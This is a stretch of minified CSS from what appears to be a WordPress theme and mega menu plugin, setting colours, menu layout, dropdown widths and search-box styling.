li.current-menu-item>a{background:#!important}#mainMenu.ddsmoothmenu ul li ul li a:hover{background:#!important}#secondaryMenu ul li a{color:#!important}#secondaryMenu ul li a:hover{color:#!important}#secondaryMenu ul li a:hover{background-color:#!important}.post_format{background-color:#!important}.post_format_video{background-color:#!important}.post_format_image{background-color:#!important}#footer_box,.footer-heading h3{background:#!important}#footer_bottom{background:#!important}.single_title h1{font-size:17px!important}.recent_cat_third .widget_title_third,.full_width_posts_widget li,.full_width_posts_widget li:last-child,.archive_title h3,#similar-post .sim_title_box span,#easy_pagination_index li.current,#easy_pagination_index li:hover,#authorlist .view_all_contr_text,.timer>#slice>.pie,.ei-slider-thumbs li.ei-slider-element,.fws2 .slidePrev,.fws2 .slideNext,.rsUni .rsThumb.rsNavSelected,.bx-wrapper .custom_read_more,.bx-wrapper .custom_read_more:hover,.comment-reply-link,.comment-reply-link:visited,#submit,#contact input[type=submit]{background-color:#f14d4d!important}.timer>#slice>.pie,.archive_title h3{border-color:#f14d4d!important}.menu_bg_line,.mt-label,.left_side_title h3,#timeline_pag li.current,#timeline_pag li:hover,#super_search #searchsubmit:hover{background-color:#f14d4d!important}#all_content.boxed_width{margin-top:0!important}#header_top_menu{margin-top:0!important}#header_top_menu{margin-bottom:0!important}.ticker_box{margin-top:10px!important}.ticker_box{margin-bottom:10px!important}
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
.cbg-wrapper{margin:0;padding:0}.cbg-cont{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}body.bgStretcher-container .bgstretcher{position:fixed;z-index:-1}.bgstretcher{position:absolute;top:0;left:0;bottom:0;right:0;z-index:0}.bgstretcher,.bgstretcher ul,.bgstretcher li{margin:0;padding:0;list-style:none}.cbg-parallax{position:relative;overflow:hidden;float:left}.bgstretcher li{position:absolute}.bg-overlay{position:absolute;top:0;left:0;right:0;bottom:0;background:none transparent repeat;z-index:2}
.mega_main *[class*=ci-icon-],.bootstrap *[class*=ci-icon-]{position:relative;display:inline-block}.mega_main *[class*=ci-icon-]:before,.bootstrap *[class*=ci-icon-]:before{content:'\00a0';display:inline-block;background-size:contain !important;background-repeat:no-repeat;background-position:center;top:0;left:0;width:100%;height:auto;color:transparent !important;letter-spacing:1em}.mega_main *[class*=fa-icon-]:before,.mega_main *[class*=im-icon-]:before{vertical-align:baseline;line-height:inherit;text-align:center;color:inherit}style{display:none !important;max-width:0 !important;max-height:0px !important;visibility:hidden !important;opacity:0 !important}#mega_main_menu .sf-sub-indicator,#mega_main_menu .sub-indicator,#mega_main_menu>.menu_holder>.menu_inner>ul>li .mega_dropdown>li>.item_link>.sf-sub-indicator,#mega_main_menu>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown .mega_dropdown>li>.item_link>.sf-sub-indicator{display:none !important;opacity:0 !important;visibility:hidden !important;height:0 !important;width:0 !important}#mega_main_menu:before,#mega_main_menu:after,.mm_clearfix:before,.mm_clearfix:after{content:' ';display:table;clear:both;float:none;width:100%;height:0;border:0 none}#mega_main_menu{float:none;position:relative;margin:0;height:inherit;-webkit-transition:all .4s;-moz-transition:all .4s;-ms-transition:all .4s;-o-transition:all .4s;transition:all .4s}#mega_main_menu+#mega_main_menu{display:none}#mega_main_menu *{-webkit-box-sizing:border-box !important;-moz-box-sizing:border-box !important;-ms-box-sizing:border-box !important;-o-box-sizing:border-box !important;box-sizing:border-box !important}#mega_main_menu *{line-height:131%}#mega_main_menu a{cursor:default}#mega_main_menu a[href]{cursor:pointer}#mega_main_menu ul{position:relative;margin:0;padding:0}#mega_main_menu,#mega_main_menu>.menu_holder,#mega_main_menu>.menu_holder>.menu_inner,#mega_main_menu>.menu_holder>.menu_inner>.mega_main_menu_ul{font-size:0px;letter-spacing:0px;word-spacing:0px;line-height:0;display:block;visibility:visible;overflow:visible;-webkit-backface-visibility:hidden}#mega_main_menu>.menu_holder{position:relative}#mega_main_menu>.menu_holder>.mmm_fullwidth_container{position:absolute;top:0;bottom:0;left:0;right:0;height:100%;width:100%}#mega_main_menu.fullwidth-enable>.menu_holder>.mmm_fullwidth_container{border-radius:0 !important}#mega_main_menu>.menu_holder>.menu_inner>ul{z-index:2000;list-style:none;float:none;width:auto;position:relative;top:auto;bottom:auto;left:auto;right:auto;border:0 none;background:0 0}#mega_main_menu.first-lvl-align-left>.menu_holder>.menu_inner>ul{text-align:left}#mega_main_menu.first-lvl-align-center>.menu_holder>.menu_inner>ul{text-align:center}#mega_main_menu.first-lvl-align-right>.menu_holder>.menu_inner>ul{text-align:right}#mega_main_menu.first-lvl-align-justify>.menu_holder>.menu_inner>.nav_logo{display:none}#mega_main_menu.first-lvl-align-justify>.menu_holder>.menu_inner>ul{display:table;width:100%;text-align:center}#mega_main_menu.first-lvl-align-justify>.menu_holder>.menu_inner>ul>li{display:table-cell;float:none !important;width:auto !important}#mega_main_menu.first-lvl-align-justify.icons-left>.menu_holder>.menu_inner>ul>li>.item_link.with_icon>i,#mega_main_menu.first-lvl-align-justify.icons-right>.menu_holder>.menu_inner>ul>li>.item_link.with_icon>i,#mega_main_menu.first-lvl-align-justify>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{display:inline-block;vertical-align:top;float:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link *{font-size:inherit;letter-spacing:normal;word-spacing:normal;line-height:inherit}#mega_main_menu ul:after{content:' ';display:table;clear:both;width:100%;height:0;border:0 none}#mega_main_menu>.menu_holder>.menu_inner>ul>li .mega_dropdown .menu_item_without_text.disable_icon{background-image:none !important;background-color:transparent !important;height:0;padding:0}#mega_main_menu.structure_settings-no_icons>.menu_holder>.menu_inner>ul>li>.item_link:after,#mega_main_menu.structure_settings-no_icons li.default_dropdown>.mega_dropdown>.menu-item>.item_link:before{display:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li.pull_to_other_side{float:right}#mega_main_menu.no-logo .nav_logo{display:none}#mega_main_menu .nav_logo{display:block;vertical-align:top;float:left;position:relative;z-index:2100}#mega_main_menu .nav_logo .logo_link{display:block;padding:0 17px;margin:0;vertical-align:middle;position:relative;z-index:2100}#mega_main_menu .nav_logo .logo_link img{max-height:99%;width:auto;max-width:100%;position:relative;vertical-align:middle}#mega_main_menu .nav_logo .mobile_toggle{display:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box{width:68px;padding:0 17px;position:relative;float:right}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform{display:inline-block;position:absolute;top:50%;right:18px;z-index:600;width:auto;margin-top:-16px;border-width:1px;border-style:solid;border-color:rgba(128,128,128,.4)}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .icosearch,#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .submit,#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .field{display:block;height:26px;line-height:26px;padding:0;margin:2px 0;border-width:0;border-style:none;outline:none;background:0 0;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;box-shadow:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .icosearch,#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .submit{position:absolute;right:0;width:30px;text-align:center}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .field{width:0;max-width:0;padding-right:30px;padding-left:0;cursor:pointer;position:relative;z-index:10;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .field:focus{width:160px;max-width:160px;padding-left:8px;cursor:text}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .submit{display:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_woo_cart{float:right}#mega_main_menu.icons-disable_first_lvl>.menu_holder>.menu_inner>ul>li.nav_woo_cart>.item_link i{float:left;display:block}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_woo_cart .woocommerce{margin-bottom:15px}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_buddypress{float:right}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link i,#mega_main_menu.icons-disable_first_lvl>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link i,#mega_main_menu.icons-top>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link i.ci-icon-buddypress-user{float:left;display:block;padding:0;position:relative}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_buddypress .mega_notifications{position:absolute;background-color:#e74c3c;color:#f8f8f8;width:12px;height:12px;bottom:50%;right:-6px;font-size:10px;font-style:normal;line-height:10px;display:block;text-align:center;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;border-radius:100%}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_buddypress .mega_notifications.notification-none{display:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_wpml_switcher{float:right}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_wpml_switcher>.item_link i,#mega_main_menu.icons-disable_first_lvl>.menu_holder>.menu_inner>ul>li.nav_wpml_switcher>.item_link i,#mega_main_menu.icons-top>.menu_holder>.menu_inner>ul>li.nav_wpml_switcher>.item_link i{float:left;display:block;padding:0;position:relative}#mega_main_menu>.menu_holder>.menu_inner>ul>li{display:inline-block;vertical-align:top;margin:0;padding:0;float:none;height:auto;width:auto;overflow:visible;background-color:transparent;border:0 none}#mega_main_menu>.menu_holder>.menu_inner>ul>li[class*=columns]{width:auto}#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link{text-shadow:none;text-transform:none;position:relative;display:block;padding:0 17px;margin:0;top:auto;bottom:auto;left:auto;right:auto}#mega_main_menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.menu_item_without_text>i,#mega_main_menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li.nav_buddypress>.item_link i.ci-icon-buddypress-user,#mega_main_menu.icons-top.primary_style-buttons>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link i.ci-icon-buddypress-user,#mega_main_menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li.nav_wpml_switcher>.item_link i,#mega_main_menu.icons-top.primary_style-buttons>.menu_holder>.menu_inner>ul>li.nav_wpml_switcher>.item_link i,#mega_main_menu.mega_main.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.disable_icon>.link_content,#mega_main_menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{padding-top:0 !important;padding-bottom:0 !important}#mega_main_menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{display:table;width:100%;text-align:center}#mega_main_menu>.menu_holder>.menu_inner>ul>li>p,#mega_main_menu>.menu_holder>.menu_inner>ul>li>br,#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link>br,#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link>span>br,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>p,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>br,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>li>p,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>li>br,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>li>.item_link>p,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>li>.item_link>br,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>li>.item_link>span>br,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>li>.item_link>span>.link_text>br{display:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li span.item_link{cursor:default}#mega_main_menu>.menu_holder>.menu_inner>ul>li .item_link{width:auto;height:auto;min-width:inherit;max-width:inherit}#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i{display:block;line-height:inherit;text-align:center;margin:0}#mega_main_menu.icons-left>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i{float:left;padding-right:15px}#mega_main_menu.icons-right>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i{float:right;padding-left:17px}#mega_main_menu.icons-left>.menu_holder>.menu_inner>ul>li>.item_link.with_icon.menu_item_without_text i,#mega_main_menu.icons-right>.menu_holder>.menu_inner>ul>li>.item_link.with_icon.menu_item_without_text i{padding-left:0;padding-right:0}#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{display:block;float:left;padding:0;position:static;border:0 none}#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link .link_text{white-space:normal;word-wrap:break-word;word-break:normal;display:table-cell;line-height:120%;vertical-align:middle;position:static;padding:0;border:0 none}#mega_main_menu>.menu_holder>.menu_inner .item_link>.link_content>.link_text>.link_descr{display:block;float:none;font-size:80% !important;white-space:pre-line;margin-top:2px}#mega_main_menu .menu_item_without_text>.link_content,#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link.menu_item_without_text>.link_content,#mega_main_menu .menu_item_without_text .link_text{display:none !important}#mega_main_menu.icons-disable_first_lvl>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i,#mega_main_menu.icons-disable_globally>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i,#mega_main_menu.icons-disable_globally>.menu_holder>.menu_inner>ul>li .mega_dropdown .item_link.with_icon>i,#mega_main_menu.icons-disable_globally>.menu_holder>.menu_inner>ul>li>.mega_dropdown .processed_image>.cover>a>i,#mega_main_menu.icons-disable_globally>.menu_holder>.menu_inner>ul>li.grid_dropdown .mega_dropdown>li>.item_link>i{display:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link.disable_icon i,#mega_main_menu>.menu_holder>.menu_inner>ul>li[class*=dropdown] .mega_dropdown>li>.item_link.disable_icon>i,#mega_main_menu a.disable_icon>i{display:none}#mega_main_menu ul>li a,#mega_main_menu ul>li>.mega_dropdown a{text-decoration:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link:after{content:' ';display:block;width:0;height:0;position:absolute;top:50%;right:5px;margin-top:-2px;border-width:4px 3px;border-style:solid}body [class] #mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>ul>li>.item_link:after,body #mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>ul>li>.item_link:after{border-top-color:inherit;border-right-color:transparent !important;border-bottom-color:transparent !important;border-left-color:transparent !important}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_woo_cart>.item_link:after,#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link:after,#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link:last-child:after{display:none}#mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>ul>li.nav_search_box:before{content:' ';width:2px;height:100%;margin:0;padding:0;display:block;position:absolute;top:0;bottom:auto;z-index:2;border-width:0;border-style:none;background-repeat:no-repeat;background-size:400% 100%;background-image:url([data-uri])}#mega_main_menu.direction-horizontal.first-lvl-separator-none>.menu_holder>.menu_inner>ul>li:last-child>.item_link:before,#mega_main_menu.direction-horizontal.first-lvl-separator-none>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-horizontal.first-lvl-separator-none>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.direction-horizontal.first-lvl-separator-none>.menu_holder>.menu_inner>ul>li.nav_search_box:before{background-position:0 0}#mega_main_menu.direction-horizontal.first-lvl-separator-smooth>.menu_holder>.menu_inner>ul>li:last-child>.item_link:before,#mega_main_menu.direction-horizontal.first-lvl-separator-smooth>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-horizontal.first-lvl-separator-smooth>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.direction-horizontal.first-lvl-separator-smooth>.menu_holder>.menu_inner>ul>li.nav_search_box:before{background-position:-3px 0}#mega_main_menu.direction-horizontal.first-lvl-separator-sharp>.menu_holder>.menu_inner>ul>li:last-child>.item_link:before,#mega_main_menu.direction-horizontal.first-lvl-separator-sharp>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-horizontal.first-lvl-separator-sharp>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.direction-horizontal.first-lvl-separator-sharp>.menu_holder>.menu_inner>ul>li.nav_search_box:before{background-position:-6px 0}#mega_main_menu.direction-horizontal.first-lvl-align-left>.menu_holder>.menu_inner>.nav_logo:before{right:-1px;left:auto}#mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>ul>li.nav_search_box:before{left:-1px;right:auto}#mega_main_menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.first-lvl-align-right>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.first-lvl-align-center>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.first-lvl-align-left.primary_style-buttons>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.language_direction-rtl.first-lvl-align-left>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.language_direction-rtl.first-lvl-align-center>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li.nav_search_box:before,#mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>ul>li:first-child>.item_link:before{display:none}#mega_main_menu ul>li>.mega_dropdown{position:absolute;margin:0;z-index:5000;top:100%;float:none;height:auto;visibility:visible;opacity:1;border:0 none;vertical-align:top}#mega_main_menu ul>li ul{text-align:left}#mega_main_menu li .mega_dropdown>li{margin:0;list-style:none}#mega_main_menu li.default_dropdown>ul,#mega_main_menu li.default_dropdown li>ul,#mega_main_menu li.multicolumn_dropdown>ul,#mega_main_menu li.tabs_dropdown>ul,#mega_main_menu li.widgets_dropdown>ul,#mega_main_menu li.post_type_dropdown>ul,#mega_main_menu li.grid_dropdown>ul,#mega_main_menu li.post_type_dropdown .mega_dropdown>li.post_item .post_details,#mega_main_menu li.grid_dropdown .mega_dropdown>li .post_details{-webkit-box-shadow:0px 4px 13px -3px gray;-moz-box-shadow:0px 4px 13px -3px gray;-ms-box-shadow:0px 4px 13px -3px gray;-o-box-shadow:0px 4px 13px -3px gray;box-shadow:0px 4px 13px -3px gray;list-style:none}#mega_main_menu>.menu_holder>.menu_inner>ul li>.item_link:hover{box-shadow:none;float:none;text-decoration:none}#mega_main_menu>.menu_holder>.menu_inner>ul li>a.item_link:hover{cursor:pointer}#mega_main_menu>.menu_holder>.menu_inner>ul>li .item_link .link_text>*{max-width:100%;max-height:100%;margin:0}#mega_main_menu .item_link>.link_content>.link_text{white-space:normal;word-wrap:break-word;word-break:normal}#mega_main_menu li{position:relative}#mega_main_menu li.default_dropdown>ul{position:absolute;top:100%}#mega_main_menu li.default_dropdown>ul>li{position:relative;height:auto;float:none;width:100%;margin:0;padding:0;display:block;overflow:visible}#mega_main_menu li.default_dropdown>.mega_dropdown{width:205px}#mega_main_menu li.default_dropdown.drop_to_center>.mega_dropdown{left:-100%}#mega_main_menu li.default_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu li.default_dropdown.drop_to_right .mega_dropdown{left:0;right:auto}#mega_main_menu li.default_dropdown>.mega_dropdown li.drop_to_right>.mega_dropdown{top:0;left:100%;right:auto;margin-left:0;margin-right:0}#mega_main_menu li.default_dropdown.drop_to_left .mega_dropdown{left:auto;right:0}#mega_main_menu li.default_dropdown>.mega_dropdown li.drop_to_left>.mega_dropdown{top:0;left:auto;right:100%;margin-left:0;margin-right:0}#mega_main_menu li.default_dropdown>.mega_dropdown>li{float:none;width:100%}#mega_main_menu li.default_dropdown>.mega_dropdown>li>.item_link{display:block;float:none;padding:6px 12px;margin:0;position:relative;border-width:0 0 1px;border-style:solid;width:auto;height:auto}#mega_main_menu.language_direction-rtl li.default_dropdown>.mega_dropdown>li>.item_link{text-align:right}#mega_main_menu li.default_dropdown>.mega_dropdown>li>.item_link .link_content{padding:0;vertical-align:middle;position:relative;top:auto;bottom:auto;left:auto;right:auto}#mega_main_menu li.default_dropdown>.mega_dropdown>li:last-child>.item_link{border-width:0;border-style:none}#mega_main_menu li.tabs_dropdown>.mega_dropdown>li>.item_link:before,#mega_main_menu li.default_dropdown>.mega_dropdown>.menu-item>.item_link:before{content:' ';display:block;width:0;height:0;position:absolute;top:50%;margin-top:-2px;border-width:4px 3px;border-style:solid;right:0}body #mega_main_menu li.default_dropdown>.mega_dropdown>li.menu-item.drop_to_center>.item_link:before{right:0;left:auto;border-right-color:transparent !important;border-bottom-color:transparent !important;border-left-color:transparent !important}body *[class] #mega_main_menu.language_direction-ltr li.tabs_dropdown>.mega_dropdown>li.menu-item:hover>.item_link:before,body *[class] #mega_main_menu.language_direction-ltr li.tabs_dropdown>.mega_dropdown>li.menu-item>.item_link:before,body *[class] #mega_main_menu li.default_dropdown>.mega_dropdown>li.menu-item.drop_to_right:hover>.item_link:before,body *[class] #mega_main_menu li.default_dropdown>.mega_dropdown>li.menu-item.drop_to_right>.item_link:before{right:0;left:auto;border-width:3px 4px;border-top-color:transparent !important;border-right-color:transparent !important;border-bottom-color:transparent !important}body *[class] #mega_main_menu.language_direction-rtl li.tabs_dropdown>.mega_dropdown>li.menu-item:hover>.item_link:before,body *[class] #mega_main_menu.language_direction-rtl li.tabs_dropdown>.mega_dropdown>li.menu-item>.item_link:before,body *[class] #mega_main_menu li.default_dropdown>.mega_dropdown>li.menu-item.drop_to_left:hover>.item_link:before,body *[class] #mega_main_menu li.default_dropdown>.mega_dropdown>li.menu-item.drop_to_left>.item_link:before{left:0;right:auto;border-width:3px 4px;border-top-color:transparent !important;border-bottom-color:transparent !important;border-left-color:transparent !important}#mega_main_menu li.tabs_dropdown>.mega_dropdown>.menu-item>.item_link:last-child:before,#mega_main_menu li.default_dropdown>.mega_dropdown>.menu-item>.item_link:last-child:before{display:none}#mega_main_menu li.default_dropdown>.mega_dropdown>.menu-item>.item_link>i{display:block;float:left;position:absolute;top:50%}#mega_main_menu li.default_dropdown .mega_dropdown>li>.item_link.with_icon>span{display:block}#mega_main_menu li.default_dropdown.submenu_full_width{position:static}#mega_main_menu li.default_dropdown.submenu_full_width>.mega_dropdown{width:100%}#mega_main_menu li.default_dropdown.submenu_full_width>.mega_dropdown .mega_dropdown{width:auto;position:static;display:block;margin:0 0 0 35px;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;box-shadow:none}#mega_main_menu li.default_dropdown.submenu_full_width>.mega_dropdown .mega_dropdown>li:first-child>.item_link:after{display:none}#mega_main_menu li.multicolumn_dropdown{position:relative}#mega_main_menu li.tabs_dropdown>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown,#mega_main_menu li.widgets_dropdown>.mega_dropdown,#mega_main_menu li.post_type_dropdown>.mega_dropdown,#mega_main_menu li.grid_dropdown>.mega_dropdown,#mega_main_menu li .mega_dropdown>li .post_details{width:480px;padding:0;-webkit-box-sizing:border-box !important;-moz-box-sizing:border-box !important;-ms-box-sizing:border-box !important;-o-box-sizing:border-box !important;box-sizing:border-box !important}#mega_main_menu li.nav_buddypress.not_logged:hover>.mega_dropdown,#mega_main_menu li.tabs_dropdown:hover>.mega_dropdown,#mega_main_menu li.tabs_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.tabs_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.tabs_dropdown>.mega_dropdown>li>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown:hover>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.multicolumn_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.widgets_dropdown:hover>.mega_dropdown,#mega_main_menu li.widgets_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.widgets_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu li.post_type_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.post_type_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.post_type_dropdown>.mega_dropdown>.post_item:hover .post_details,#mega_main_menu li.post_type_dropdown>.mega_dropdown>.post_item.keep_open .post_details,#mega_main_menu li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu li.grid_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.grid_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu li.grid_dropdown>.mega_dropdown>li:hover .post_details,#mega_main_menu li.grid_dropdown>.mega_dropdown>li.keep_open .post_details{padding:15px}#mega_main_menu li.nav_buddypress.not_logged:hover>.mega_dropdown,#mega_main_menu li.widgets_dropdown:hover>.mega_dropdown,#mega_main_menu li.widgets_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.widgets_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown:hover>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.item_link:hover+.mega_dropdown{padding-bottom:0}#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li:hover>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li>.item_link:hover+.mega_dropdown,#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li.keep_open>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.widgets_dropdown:hover>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.widgets_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.widgets_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.post_type_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.post_type_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.grid_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.grid_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.grid_dropdown:hover>.mega_dropdown{padding:0}#mega_main_menu li.multicolumn_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown.drop_to_right>.mega_dropdown{left:0;right:auto}#mega_main_menu li.multicolumn_dropdown.drop_to_left>.mega_dropdown{left:auto;right:0}#mega_main_menu li.multicolumn_dropdown.drop_to_center>.mega_dropdown{left:-150%;right:auto}#mega_main_menu li.widgets_dropdown>.mega_dropdown>li,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li{float:left;display:inline-block;clear:none;padding:0 5px 20px}#mega_main_menu li.widgets_dropdown>.mega_dropdown>li .mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li .mega_dropdown{position:static;display:block;width:auto;box-shadow:none;overflow:visible !important;max-height:3000px !important;max-width:3000px !important;opacity:1 !important;-webkit-transform:scaleY(1) !important;-moz-transform:scaleY(1) !important;-ms-transform:scaleY(1) !important;-o-transform:scaleY(1) !important;transform:scaleY(1) !important}#mega_main_menu li.widgets_dropdown>.mega_dropdown>li .mega_dropdown>li,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li .mega_dropdown>li{display:block;width:100%}#mega_main_menu li.widgets_dropdown .mega_dropdown>li>.item_link,#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li>.item_link{display:block;padding:6px 10px;margin:0;width:auto;height:auto;position:relative}#mega_main_menu li.widgets_dropdown .mega_dropdown li.default_dropdown>.mega_dropdown>li>.item_link,#mega_main_menu li.multicolumn_dropdown .mega_dropdown li.default_dropdown>.mega_dropdown>li>.item_link{border-width:0}#mega_main_menu li.widgets_dropdown .mega_dropdown li.default_dropdown>.mega_dropdown>li>.item_link:before,#mega_main_menu li.multicolumn_dropdown .mega_dropdown li.default_dropdown>.mega_dropdown>li>.item_link:before{display:none}#mega_main_menu li.widgets_dropdown .mega_dropdown>li>.item_link>i,#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li>.item_link>i{display:block;float:left;text-align:center;position:absolute;top:50%}#mega_main_menu li.widgets_dropdown .mega_dropdown>li>.item_link>.link_content,#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li>.item_link>.link_content{display:block;vertical-align:middle}#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li>.item_link.disable_icon>.link_content,#mega_main_menu ul li .mega_dropdown>li>.item_link.disable_icon>.link_content,#mega_main_menu.icons-disable_globally li .mega_dropdown>li>.item_link>.link_content,#mega_main_menu.icons-disable_globally li .mega_dropdown>li>.item_link.with_icon>.link_content{margin:0}#mega_main_menu li.multicolumn_dropdown li.post_type_dropdown,#mega_main_menu li.multicolumn_dropdown li.grid_dropdown,#mega_main_menu li.multicolumn_dropdown.submenu_full_width{position:static}#mega_main_menu 